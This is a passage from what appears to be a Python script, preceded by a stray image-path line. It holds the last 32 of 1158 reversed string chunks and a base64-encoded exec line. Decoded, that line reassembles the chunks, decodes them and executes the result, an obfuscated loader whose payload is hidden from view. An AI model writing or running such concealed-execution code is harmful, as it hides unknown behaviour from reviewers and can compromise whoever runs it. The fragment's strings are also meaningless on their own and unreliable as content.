 arg[1126] = '1CItJ'
arg[1127] = 'lBiZy'
arg[1128] = 'cuMmb'
arg[1129] = 'yJjlH'
arg[1130] = 'dnCKk'
arg[1131] = 'lxWao'
arg[1132] = 'dyRFI'
arg[1133] = 'gC6UW'
arg[1134] = 'VGell'
arg[1135] = 'lNHKj'
arg[1136] = 'bfRmb'
arg[1137] = 'WZyhS'
arg[1138] = 'VGdv1'
arg[1139] = 'sAXaf'
arg[1140] = 'dy9Gc'
arg[1141] = 'SSnwC'
arg[1142] = 'N3bsB'
arg[1143] = '51GIl'
arg[1144] = 'ehdHI'
arg[1145] = 'QKpcS'
arg[1146] = 'JHcJo'
arg[1147] = 'oQnbp'
arg[1148] = 'dl52J'
arg[1149] = '2bsBy'
arg[1150] = 'FGIw9'
arg[1151] = 'yVGdm'
arg[1152] = 'JzVDI'
arg[1153] = 'XCKky'
arg[1154] = 'UWbpR'
arg[1155] = 'lx2cu'
arg[1156] = 'NoAXZ'
arg[1157] = 'KkS'
exec base64.b64decode('c3Rycj0iIgpmb3IgaSBpbiByYW5nZSgwLDExNTgpOgoJc3Rycj1zdHJyK2FyZ1tpXVs6Oi0xXQpleGVjKGJhc2U2NC5iNjRkZWNvZGUoc3RycikpCg==')